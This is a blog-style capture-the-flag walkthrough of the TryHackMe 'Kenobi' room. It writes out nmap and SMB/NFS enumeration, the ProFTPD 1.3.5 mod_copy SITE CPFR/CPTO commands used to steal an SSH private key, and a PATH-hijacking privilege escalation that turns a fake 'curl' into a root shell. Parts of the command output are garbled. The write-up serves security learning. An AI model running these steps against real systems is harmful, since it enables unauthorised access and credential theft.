This time, we will enumerate shared Samba, manipulate vulnerable versions of proftpd, and escalate privileges by manipulating path variables.
"TryHackMe-Kenobi: https://tryhackme.com/room/kenobi "

- The crisp typing feel that is unique to the capacitive non-contact system!
- REALFORCE's first wireless compatible device! Wired connection also available!
- Unlike the HHKB, the Japanese keyboard layout has no quirks and is easy for anyone to use!
- Equipped with a thumb wheel, horizontal scrolling is very easy!
- It also has excellent noise reduction performance, making it quiet and comfortable!
- Scrolling can be switched between high speed mode and ratchet mode!
Preparation
First, select "Start Machine" and start the target machine.
If the IP Address is displayed as shown below, it is OK.

Deploy the vulnerable machine
Since I deployed the machine earlier, I will be using nmap to scan.
Make sure you're connected to our network and deploy the machine
The machine has just been deployed, so let's give you an answer.
Answer

Scan the machine with nmap, how many ports are open?
There is a question of how many ports are open, so I will use nmap to scan the port.
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~] └─$ nmap -Pn -T4 -A 10.10.26.135 Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-27 22:59 JST Nmap scan report for 10.10.26.135 Host is up (0.25s latency). Not shown: 993 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 21/tcp open ftp ProFTPD 1.3.5 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 b3:ad:83:41:49:e9:5d:16:8d:3b:0f:05:7b:e2:c0:ae (RSA) | 256 f8:27:7d:64:29:97:e6:f8:65:54:65:22:f7:c8:1d:8a (ECDSA) |_ 256 5a:06:ed:eb:b6:56:7e:4c:01:dd:ea:bc:ba:fa:33:79 (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) | http-robots.txt: 1 disallowed entry |_/admin.html |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Site doesn't have a title (text/html). 111/tcp open rpcbind 2-4 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind | 100000 2,3,4 111/udp rpcbind | 100000 3,4 111/tcp6 rpcbind | 100000 3,4 111/udp6 rpcbind | 100003 2,3,4 2049/tcp nfs | 100003 2,3,4 2049/tcp6 nfs | 100003 2,3,4 2049/udp nfs | 100003 2,3,4 2049/udp nfs | 100003 2,3,4 2049/udp6 nfs | 100005 1,2,3 34211/tcp mountd | 100005 1,2,3 39978/udp mountd | 100005 1,2,3 46105/tcp6 mountd | 100005 1,2,3 57683/udp6 mountd | 100021 1,3,4 32905/tcp nlockmgr | 100021 1,3,4 44853/tcp6 nlockmgr | 100021 1,3,4 46652/udp nlockmgr | 100021 1,3,4 49249/udp6 nlockmgr | 100227 2,3 2049/tcp nfs_acl | 100227 2,3 2049/tcp6 nfs_acl | 100227 2,3 2049/udp nfs_acl | 100227 2,3 2049/udp nfs_acl | _ 100227 2,3 2049/udp6 nfs_acl 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open `{} Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP) 2049/tcp open nfs 2-4 (RPC #100003) Service Info: Host: KENOBI; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel Host script results: | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 3:1:1: |_ Message signing enabled but not required | smb2-time: | date: 2023-08-27T14:00:16 |_ start_date: N/A | smb-os-discovery: | OS: Windows 6.1 (Samba 4.3.11-Ubuntu) | Computer name: kenobi | NetBIOS computer name: KENOBI\x00 | Domain name: \x00 | FQDN: kenobi |_ System time: 2023-08-27T09:00:16-05:00 |_clock-skew: mean: 1h39m58s, departure: 2h53m13s, median: -1s |_nbstat: NetBIOS name: KENOBI, NetBIOS user:<unknown> , NetBIOS MAC:<unknown> (unknown) Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 35.93 secondsThere are a lot of them, so if you summarize them a little, you can see that the seven ports below are open.
21/tcp open ftp ProFTPD 1.3.5 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) 111/tcp open rpcbind 2-4 (RPC #100000) 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open `{} Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP) 2049/tcp open nfs 2-4 (RPC #100003)Answer

Enumerating Samba for shares
Of the open ports, you can check http immediately, so I quickly checked it and found an image in /admin.html that said it was a trap.
The next ports I'm interested in are Samba's 139 and 445.
Using the nmap command above, how many shares have been found?
I'll check how many shares there are. nmap has various tools to automate network tasks, and there are scripts that list shares, so let's use them.
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~] └─$ nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse 10.10.26.135 Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-27 23:08 JST Nmap scan report for 10.10.26.135 Host is up (0.25s latency). PORT STATE SERVICE 445/tcp open microsoft-ds Host script results: | smb-enum-shares: | account_used: guest | \\10.10.26.135\IPC$: | Type: STYPE_IPC_HIDDEN | Comment: IPC Service (kenobi server (Samba, Ubuntu)) | Users: 1 | Max Users:<unlimited> | Path: C:\tmp | Anonymous access: READ/WRITE | Current user access: READ/WRITE | \\10.10.26.135\anonymous: | Type: STYPE_DISKTREE | Comment: | Users: 0 | Max Users:<unlimited> | Path: C:\home\kenobi\share | Anonymous access: READ/WRITE | Current user access: READ/WRITE | \\10.10.26.135\print$: | Type: STYPE_DISKTREE | Comment: Printer Drivers | Users: 0 | Max Users:<unlimited> | Path: C:\var\lib\samba\printers | Anonymous access:<none> |_ Current user access:<none> Nmap done: 1 IP address (1 host up) scanned in 38.42 secondsTo summarise this, we can see that the following three are shared:
\\10.10.26.135\IPC$ \\10.10.26.135\anonymous \\10.10.26.135\print$Among these, the one that interests me is anonymous. We will investigate this next time.
Answer


Once you're connected, list the files on the share. What is the file can you see?
Now, let's try connecting to anonymous.
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~] └─$ smbclient //10.10.26.135/anonymous Password for [WORKGROUP\hack_lab]: Try "help" to get a list of possible commands. smb: \> Once connected, try viewing the list of files you have shared.
smb: \> ls . D 0 Wed Sep 4 19:49:09 2019 .. D 0 Wed Sep 4 19:56:07 2019 log.txt N 12237 Wed Sep 4 19:49:09 2019 9204224 blocks of size 1024. 6877104 blocks available smb: \> dir . D 0 Wed Sep 4 19:49:09 2019 .. D 0 Wed Sep 4 19:56:07 2019 log.txt N 12237 Wed Sep 4 19:49:09 2019 9204224 blocks of size 1024. 6877104 blocks availableYou can check that a file called "log.txt" exists.
Answer
What port is FTP running on?
I've already checked this on nmap, but I'll check log.txt just to be safe.
First, download log.txt.
smb: \> get log.txt getting file \log.txt of size 12237 as log.txt (12.0 KiloBytes/sec) (average 12.0 KiloBytes/sec) smb: \> The contents of log.txt are as follows:
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe] └─$ cat log.txt Generating public/private rsa key pair. Enter file in which to save the key (/home/kenobi/.ssh/id_rsa): Created directory '/home/kenobi/.ssh'. Enter passphrase (empty for no passphrase): Enter same passphrase again: Your identification has been saved in /home/kenobi/.ssh/id_rsa. Your public key has been saved in /home/kenobi/.ssh/id_rsa.pub. The key fingerprint is: SHA256:C17GWSl/v7KlUZrOwWxSyk+F7gYhVzsbfqkCIkr2d7Q kenobi@kenobi The key's randomart image is: +---[RSA 2048]----+ | | .. | | . o. . | | . o. . | | ..=o +. | | . So.o++o. | | o ...+oo.Bo*o | | oo ..o.o+.@oo | | . . E .O+= . | | . . oBo. | +----[SHA256]-----+ # This is a basic ProFTPD configuration file (rename it to # 'proftpd.conf' for actual use. It establishes a single server # and a single anonymous login. It assumes that you have a user/group # "nobody" and "ftp" for normal operation and anon. ServerName "ProFTPD Default Installation" ServerType standalone DefaultServer on # Port 21 is the standard FTP port. Port 21 # Don't use IPv6 support by default. UseIPv6 off # Umask 022 is a good standard umask to prevent new dirs and files # from being group and world writable. Umask 022 # To prevent DoS attacks, set the maximum number of child processes # to 30. If you need to allow more than 30 concurrent connections # at once, simply increase this value. Note that this ONLY works # in standalone mode, in inetd mode you should use an inetd server # that allows you to limit maximum number of processes per service # (such as xinetd). MaxInstances 30 # Set the user and group under which the server will run. User kenobi Group kenobi # To cause every FTP user to be "jailed" (chrooted) into their home # directory, uncomment this line. #DefaultRoot ~ # Normally, we want files to be overwriteable. AllowOverwrite on # Bar use of SITE CHMOD by default<Limit SITE_CHMOD> DenyAll</Limit> # A basic anonymous configuration, no upload directories. If you do not # want anonymous users, simply delete this entire<Anonymous> section.<Anonymous ~ftp> User ftp Group ftp # We want clients to be able to login with "anonymous" as well as "ftp" UserAlias anonymous ftp # Limit the maximum number of anonymous logins MaxClients 10 # We want 'welcome.msg' displayed at login, and '.message' displayed # in each newly chdired directory. DisplayLogin welcome.msg DisplayCdir .message # Limit WRITE everywhere in the anonymous chroot<Limit WRITE> DenyAll</Limit></Anonymous> # # Sample configuration file for the Samba suite for Debian GNU/Linux. # # # This is the main Samba configuration file. You should read the # smb.conf(5) manual page in order to understand the options listed # here. Samba has a huge number of configurable options most of which # are not shown in this example # # Some options that are often worth tuning have been included as # commented-out examples in this file. # - When such options are commented with ";", the proposed setting # differents from the default Samba behaviour # - When commented with "#", the proposed setting is the default # behaviour of Samba but the option is considered important # enough to be mentioned here # # NOTE: Whenever you modify this file you should run the command # "testparm" to check that you have not made any basic syntactic # errors. #==== Global Settings ==== [global] ## Browsing/Identification ### # Change this to the workgroup/NT-domain name your Samba server will part of workgroup = WORKGROUP # server string is the equivalent of the NT Description field server string = %h server (Samba, Ubuntu) # Windows Internet Name Serving Support Section: # WINS Support - Tells the NMBD component of Samba to enable its WINS Server # wins support = no # WINS Server - Tells the NMBD components of Samba to be a WINS Client # Note: Samba can be either a WINS Server, or a WINS Client, but NOT both; wins server = wxyz # This will prevent nmbd to search for NetBIOS names through DNS. dns proxy = no #### Networking ### # The specific set of interfaces / networks to bind to # This can be either the interface name or an IP address/netmask; # interface names are normally preferred ; interfaces = 127.0.0.0/8 eth0 # Only bind to the named interfaces and/or networks; you must use the # 'interfaces' option above to use this. # It is recommended that you enable this feature if your Samba machine is # not protected by a firewall or is a firewall itself. However, this # option cannot handle dynamic or non-broadcast interfaces correctly. ; bind interfaces only = yes #### Debugging/Accounting #### # This tells Samba to use a separate log file for each machine # that connects log file = /var/log/samba/log.%m # Cap the size of the individual log files (in KiB). max log size = 1000 # If you want Samba to only log through syslog then set the following # parameter to 'yes'. # syslog only = no # We want Samba to log a minimum amount of information to syslog. Everything # should go to /var/log/samba/log.{smbd,nmbd} instead. If you want to log # through syslog you should set the following parameter to something higher. syslog = 0 # Do Something sensible when Samba crashes: mail the admin a backtrace panic action = /usr/share/samba/panic-action %d ###### Authentication ###### # Server role. Defines in which mode Samba will operate. Possible # values are "standalone server", "member server", "classic primary # domain controller", "classic backup domain controller", "active # directory domain controller". # # Most people will want "standalone sever" or "member server". # Running as "active directory domain controller" will require first # running "samba-tool domain provision" to wipe databases and create a # new domain. server role = standalone server # If you are using encrypted passwords, Samba will need to know what # password database type you are using. passdb backend = tdbsam obey pam restrictions = yes # This boolean parameter controls whether Samba attempts to sync the Unix # password with the SMB password when the encrypted SMB password in the # passdb is changed. unix password sync = yes # For Unix password sync to work on a Debian GNU/Linux system, the following # parameters must be set (thanks to Ian Kahan <<kahan@informatik.tu-muenchen.de> for # sending the correct chat script for the passwd program in Debian Sarge). passwd program = /usr/bin/passwd %u passwd chat = *Enter\snew\s*\spassword:* %n\n *Retype\snew\s*\spassword:* %n\n *password\supdated\ssuccessfully* . # This boolean controls whether PAM will be used for password changes # when requested by an SMB client instead of the program listed in # 'passwd program'. The default is 'no'. pam password change = yes # This option controls how unsuccessful authentication attempts are mapped # to anonymous connections map to guest = bad user ####### Domains ###### # # The following settings only take effect if 'server role = primary # classic domain controller', 'server role = backup domain controller' # or 'domain logons' is set # # It specifies the location of the user's # profile directory from the client point of view) The following # required a [profiles] share to be setup on the samba server (see # below) ; logon path = \\%N\profiles\%U # Another common choice is storing the profile in the user's home directory # (this is Samba's default) # logon path = \\%N\%U\profile # The following setting only takes effect if 'domain logons' is set # It specifies the location of a user's home directory (from the client # point of view) ; logon drive = H: # logon home = \\%N\%U # The following setting only takes effect if 'domain logons' is set # It specifies the script to run during logon. The script must be stored # in the [netlogon] share # NOTE: Must be store in 'DOS' file format convention ; logon script = logon.cmd # This allows Unix users to be created on the domain controller via the SAMR # RPC pipe. The example command creates a user account with a disabled Unix # password; please adapt to your needs ; add user script = /usr/sbin/adduser --quiet --disabled-password --gecos "" %u # This allows machine accounts to be created on the domain controller via the # SAMR RPC pipe. # The following assumes a "machines" group exists on the system ; add machine script = /usr/sbin/useradd -g machines -c "%u machine account" -d /var/lib/samba -s /bin/false %u # This allows Unix groups to be created on the domain controller via the SAMR # RPC pipe. ; add group script = /usr/sbin/addgroup --force-badname %g ###### Misc ##### # Using the following line enables you to customise your configuration # on a per machine basis. The %m gets replaced with the netbios name # of the machine that is connecting ; include = /home/samba/etc/smb.conf.%m # Some defaults for winbind (make sure you're not using the ranges # for something else.) ; idmap uid = 10000-20000 ; idmap gid = 10000-20000 ; template shell = /bin/bash # Setup usershare options to enable non-root users to share folders # with the net usershare command. # Maximum number of usersshare. 0 (default) means that usershare is disabled. ; usersshare max shares = 100 # Allow users who've been granted usershare privileges to create # public shares, not just authenticated ones usersshare allow guests = yes #=== Share Definitions ==== # Un-comment the following (and tweak the other settings below to suit) # to enable the default home directory shares. This will share each # user's home directory as \\server\username ;[homes] ; comment = Home Directories ; browseable = no # By default, the home directories are exported read-only. Change the # next parameter to 'no' if you want to be able to write to them. ; read only = yes # File creation mask is set to 0700 for security reasons. If you want to # create files with group=rw permissions, set next parameter to 0775. ; create mask = 0700 # Directory creation mask is set to 0700 for security reasons. If you want to # create dirs. with group=rw permissions, set next parameter to 0775. ; directory mask = 0700 # By default, \\server\username shares can be connected to by anyone # with access to the samba server. # Un-comment the following parameter to make sure that only "username" # can connect to \\server\username # This might need tweaking when using external authentication schemes ; valid users = %S # Un-comment the following and create the netlogon directory for Domain Logons # (you need to configure Samba to act as a domain controller too.) ;[netlogon] ; comment = Network Logon Service ; path = /home/samba/netlogon ; guest ok = yes ; read only = yes # Un-comment the following and create the profiles directory to store # users profiles (see the "logon path" option above) # (you need to configure Samba to act as a domain controller too.) # The path below should be writable by all users so that their # profile directory may be created the first time they log on ;[profiles] ; comment = Users profiles ; path = /home/samba/profiles ; guest ok = no ; browseable = no ; create mask = 0600 ; directory mask = 0700 [printers] comment = All Printers browseable = no path = /var/spool/samba printable = yes guest ok = no read only = yes create mask = 0700 # Windows clients look for this share name as a source of downloadable # printer drivers [print$] comment = Printer Drivers path = /var/lib/samba/printers browseable = yes read only = yes guest ok = no # Uncomment to allow remote administration of Windows print drivers. # You may need to replace 'lpadmin' with the name of the group your # admin users are members of. # Please note that you also need to set appropriate Unix permissions # to the drivers directory for these users to have write rights in it ; write list = root, @lpadmin [anonymous] path = /home/kenobi/share browseable = yes read only = yes guest ok = yes
The information you can see from this content is as follows:
- The ssh private key must be stored in "/home/kenobi/.ssh/id_rsa"
- Information about ProFTPD Server
Answer

What mount can we see?
Next, NFS is an RPC-based file sharing service.
Although the NFS itself is running in 2049, RPC is the gateway to the NFS.
2049/tcp open nfs 2-4 (RPC #100003)In other words, try scanning 111 RPC.
111/tcp open rpcbind 2-4 (RPC #100000)
Once you've confirmed that nsf is running, the first thing to do is to check which directories can be exported remotely.
Here again, we will use the Nmap Script Engine.
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe] └─$ ls /usr/share/nmap/scripts | grep nfs nfs-ls.nse nfs-showmount.nse nfs-statfs.nseTry running it for port number "111".
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe] └─$ nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount 10.10.26.135 Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-27 23:41 JST Nmap scan report for 10.10.26.135 Host is up (0.25s latency). PORT STATE SERVICE 111/tcp open rpcbind | nfs-showmount: |_ /var * Nmap done: 1 IP address (1 host up) scanned in 4.27 secondsI've confirmed that "/var" has been exported.
For now, I'll try mounting "/var" first.
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe] └─$ mkdir kenobiNFS ┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe] └─$ sudo mount 10.10.6.106:/var ~/TryHackMe/kenobiNFS [sudo] password for hack_lab: ┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe] └─$ ll kenobiNFS/ total 48 drwxr-xr-x 2 root root 4096 Sep 4 2019 backups drwxr-xr-x 9 root root 4096 Sep 4 2019 cache drwxrwxrwt 2 root root 4096 Sep 4 2019 crash drwxr-xr-x 40 root root 4096 Sep 4 2019 lib drwxrwsr-x 2 root staff 4096 Apr 13 2016 local lrwxrwxrwx 1 root root 9 Sep 4 2019 lock -> /run/lock drwxrwxr-x 10 root ssl-cert 4096 Sep 4 2019 log drwxrwsr-x 2 root mail 4096 Feb 27 2019 mail drwxr-xr-x 2 root root 4096 Feb 27 2019 opt lrwxrwxrwx 1 root root 4 Sep 4 2019 run -> /run drwxr-xr-x 2 root root 4096 Jan 30 2019 snap drwxr-xr-x 5 root root 4096 Sep 4 2019 spool drwxrwxrwt 6 root root 4096 Aug 28 22:29 tmp drwxr-xr-x 3 root root 4096 Sep 4 2019 wwwIt seems like you can use TMP.
Answer

Gain initial access with ProFtpd
Use ProFtpd to obtain local permissions.
What is the version?
First, try connecting to the FTP service using netcat.
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe] └─$ nc 10.10.6.106 21 220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.6.106]It turns out that the ProFTPD version is "1.3.5".
Answer

How many exploits are there for the ProFTPd running?
Try searchsploit to find out if there are no vulnerabilities in ProFTPd 1.3.5.
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe] └─$ searchsploit proftpd 1.3.5 ----- ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ 'mod_copy' Command Executi | linux/remote/37262.rb ProFTPd 1.3.5 - 'mod_copy' Remote Command | linux/remote/36803.py ProFTPd 1.3.5 - 'mod_copy' Remote Command | linux/remote/49908.py ProFTPd 1.3.5 - File Copy | linux/remote/36742.txt ---- --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------the bottom " ProFTPd 1.3.5 - File Copy ", mod_copy can be used even for unauthenticated clients.

Answer


What is Kenobi's user flag (/home/kenobi/user.txt)?
The mod_copy module has SITE CPFR and SITE CPTO commands that can be used to copy files/directories from one location on the server to another.
I know that the kenobi private key has been generated, so I would like to get it.
Enter file in which to save the key (/home/kenobi/.ssh/id_rsa)As for where to copy it, we already know that /var is mountable, so we'll try copying kenobi's private key to /var.
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe] └─$ nc 10.10.6.106 21 220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.6.106] SITE CPFR /home/kenobi/.ssh/id_rsa 350 File or directory exists, ready for destination name SITE CPTO /var/id_rsa 550 CPTO: Permission denied"/var" didn't have permission. . .
Based on the results I mounted earlier, it seems like it's fine if it's "/var/tmp".
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe] └─$ nc 10.10.6.106 21 220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.6.106] SITE CPFR /home/kenobi/.ssh/id_rsa 350 File or directory exists, ready for destination name SITE CPTO /var/tmp/id_rsa 250 Copy successfulI managed to copy it!
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe] └─$ cd kenobiNFS/tmp ┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe/kenobiNFS/tmp] └─$ ll total 20 -rw-r--r-- 1 hack_lab hack_lab 1675 Aug 28 23:09 id_rsa drwx----- 3 root root 4096 Sep 4 2019 systemd-private-2408059707bc41329243d2fc9e613f1e-systemd-timesyncd.service-a5PktM drwx-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 3 root root 4096 Sep 4 2019 systemd-private-e69bbb0653ce4ee3bd9ae0d93d2a5806-systemd-timesyncd.service-zObUdnCopy it locally once. At this time, change the permissions.
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe] └─$ cp kenobiNFS/tmp/id_rsa ./ ┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe] └─$ sudo chmod 600 id_rsa I'll try using my kenobi private key to ssh connection.
┌──(root㉿kali)-[~] └─# ssh -i id_rsa kenobi@10.10.154.255 The authenticity of host '10.10.154.255 (10.10.154.255)' can't be established. ED25519 key fingerprint is SHA256:GXu1mgqL0Wk2ZHPmEUVIS0hvusx4hk33iTcwNKPktFw. This key is not known by any other names Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.10.154.255' (ED25519) to the list of known hosts. Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage 103 packages can be updated. 65 updates are security updates. Last login: Wed Sep 4 07:10:15 2019 from 192.168.1.147 To run a command as administrator (user "root"), use "sudo<command> ". See "man sudo_root" for details. kenobi@kenobi:~$I was able to connect safely.
Let's continue to check user.txt and get the flag!
kenobi@kenobi:~$ ll total 40 drwxr-xr-x 5 kenobi kenobi 4096 Sep 4 2019 ./ drwxr-xr-x 3 root root 4096 Sep 4 2019 ../ lrwxrwxrwx 1 root root 9 Sep 4 2019 .bash_history -> /dev/null -rw-r--r-- 1 kenobi kenobi 220 Sep 4 2019 .bash_logout -rw-r--r-- 1 kenobi kenobi 3771 Sep 4 2019 .bashrc drwx----- 2 kenobi kenobi 4096 Sep 4 2019 .cache/ -rw-r--r-- 1 kenobi kenobi 655 Sep 4 2019 .profile drwxr-xr-x 2 kenobi kenobi 4096 Sep 4 2019 share/ drwx----- 2 kenobi kenobi 4096 Sep 4 2019 .ssh/ -rw-rw-r-- 1 kenobi kenobi 33 Sep 4 2019 user.txt -rw------- 1 kenobi kenobi 642 Sep 4 2019 .viminfo kenobi@kenobi:~$ cat user.txt d0b0f3f53b6caa532a83915e19224899Answer
Privilege Escalation with Path Variable Manipulation
Next is escalation of privilege. Aim for privilege elevation using the common SUID.
SUID executes the file with the file owner's permissions, so if root is the file owner, it is possible to obtain root privileges.
What file looks particularly out of the ordinary?
Let's check the file with the SUID.
kenobi@kenobi:~$ find / -perm -u=s -type f 2>/dev/null /sbin/mount.nfs /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/snapd/snap-confine /usr/lib/eject/dmcrypt-get-device /usr/lib/openssh/ssh-keysign /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic /usr/bin/chfn /usr/bin/newgidmap /usr/bin/pkexec /usr/bin/passwd /usr/bin/newuidmap /usr/bin/gpasswd /usr/bin/menu /usr/bin/sudo /usr/bin/chsh /usr/bin/at /usr/bin/newgrp /bin/umount /bin/fusermount /bin/mount /bin/ping /bin/su /bin/ping6I guess the one that's suspicious of these is "/usr/bin/menu". This is a file I've never seen before.
Answer

Run the binary, how many options appear?
Try running the menu.
It seems that you can check the server status, kernel version, and ifconfig contents.
kenobi@kenobi:~$ menu ************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************ Content-Length: 200 Vary: Accept-Encoding Content-Type: text/htmlAnswer


What is the root flag (/root/root.txt)?
Use strings to search for a readable string on the binary of the menu.
kenobi@kenobi:~$ strings /usr/bin/menu ... ****************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************Please pay attention to the following:
You can confirm that "curl" is not the full path. (It is not /usr/bin/curl or /usr/bin/uname)
curl -I localhostThis means that by copying /bin/sh under the name curl, giving it access, and adding it to the PATH, when
/usr/bin/menu is executed, the PATH will be used to find the curl that you copied.
kenobi@kenobi:~$ cd /tmp kenobi@kenobi:/tmp$ echo /bin/sh > curl kenobi@kenobi:/tmp$ chmod 777 curl kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH kenobi@kenobi:/tmp$ menu ****************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************** 177b3cd8562289f37382721c28381f02Privilege has been elevated!
Answer
summary
This time, I enumerated the shared Samba, manipulate a vulnerable version of proftpd, and escalated privileges by manipulating path variables.
It's completely irrelevant, but I stumbled over the openvpn SSH, but I managed to do it.
References and Sites
--


![[CVE-2015-3306] I enumerated the shared Samba, manipulate a vulnerable version of proftpd, and escalated privileges by manipulating path variables! TryHackMe Kenobi Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2.jpg)
![[HackTheBox] What to do if "An error of type HTTPClient::ReceiveTimeoutError happened, message is executed expired" appears in Evil-WinRM](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[Permanent CTF for beginners] setodaNote CTF WEB Writeup! Recommended for getting a sense of CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)
![[TryHackMe] We conducted packet analysis using wireshark to investigate the intrusion of ssh-backdoor! Overpass2 Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)
![[CVE-2018-16763] fuel CMS 1.4.1 - I converted Remote Code Execution (1) to python 3 and hacked it! TryHackMe Ignite Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)
![[TryHackMe] I used SSH2John to extract the hash from the private key and hacked the password with John the Ripper! Overpass Writeup](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)
![[TryHackMe] I tried infiltrating a Windows machine with a ret2esp attack (Buffer Overflow)! Brainstorm Writeup](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)
![[CVE-2019-9053] I tried hacking it using the SQL injection vulnerability in CMS Made Simple! (Python3) TryHackMe Simple CTF Writeup](https://hack-lab-256.com/wp-content/uploads/2023/05/hack-lab-256-samnail-22-300x169.jpg)